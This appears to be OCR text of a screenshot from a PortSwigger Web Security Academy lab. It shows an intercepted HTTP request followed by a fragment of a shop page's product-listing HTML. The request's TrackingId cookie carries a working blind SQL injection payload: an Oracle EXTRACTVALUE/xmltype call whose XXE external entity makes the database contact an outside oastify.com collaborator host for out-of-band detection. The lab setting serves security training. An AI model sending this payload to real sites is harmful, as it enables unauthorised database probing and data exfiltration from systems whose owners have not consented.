 1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a6100280479176e82eea1b100b900ed.web-security-academy.net
3 Cookie: TrackingId=
sjJ0OPy6afgvoOZV'||(SELECT+EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!
DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//d1f0yl5nm9qvgktilbomfhxzcqih6bu0.oastify.com/
">+%25remote%3B]>'),'/l')+FROM+dual)--; session=neKZtuwMc7AAqYhdiKK7DGvEi496RGRU
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6100280479176e82eea1b100b900ed.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
View details
</a>
74 </div>
75 <div>
76 <img src="/image/productcatalog/products/71.jpg">
77 <h3>
There&apos;s No Place Like Gnome
</h3>
78 <img src="/resources/images/rating5.png">
79 $30.65
80 <a class="button" href="/product?productId=6">
View details
</a>
81 </div>
82 <div>
83 <img src="/image/productcatalog/products/46.jpg">
84 <h3>
Hitch A Lift
</h3>
85 <img src="/resources/images/rating4.png">
86 $33.50
87 <a class="button" href="/product?productId=11">
View details
</a>